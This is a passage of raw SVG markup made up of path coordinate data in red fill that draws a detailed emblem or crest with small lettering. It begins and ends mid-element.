3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path 